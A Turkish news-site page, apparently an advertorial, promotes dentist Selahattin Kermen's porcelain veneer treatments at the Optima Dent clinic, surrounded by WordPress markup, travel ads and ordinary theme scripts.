<p>Son teknolojiyle donatılmış Optima Dent kliniğinde, hastalarına gülüşlerini yeniden keşfetme fırsatı veren Kermen, lamina kaplama yöntemi ile müşterilerine inci gibi dişlere sahip olma imkanı sunuyor.</p>
<p>Lamina kaplama, dişlerin estetik görünümünü iyileştirmek için kullanılan ince, porselen kaplamalardır. Dişlerin ön yüzeyine uygulanan bu kaplamalar, doğal diş görünümünü korurken, istenmeyen renk bozuklukları, çapraşıklıklar veya diğer estetik sorunları gidermeye yardımcı olur.</p>
<p><img decoding="async" class="alignnone size-full wp-image-46773" src="https://medyatikhaberler.net/wp-content/uploads/2024/02/Unlu-dis-hekimi-Selahattin-Kermen-saglikli-ve-guzel-gulusleri-hastalariyla.jpg" alt="" width="900" height="900"></p>
<p>Diş Hekimi Selahattin Kermen, uzman ekibiyle birlikte, her hasta için kişiselleştirilmiş tedavi planları oluşturarak, müşterilerinin ihtiyaçlarına en uygun çözümleri sunmayı amaçlıyor.</p>
<p>Kliniğinde hijyen ve hasta konforunu ön planda tutan Kermen, hastalarına sıcak bir karşılama ve profesyonel bir hizmet sunuyor.</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                                    </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/unlu-ressam-hakkinda-dolandiricilik-ve-sahtecilik-suclamas-h4274.html" class="prev">Ünlü ressam hakkında dolandırıcılık ve sahtecilik suçlamas</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/yasemin-demirden-ahdim-olsun-h4270.html" class="next">Yasemin Demir’den “Ahdım Olsun”</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>
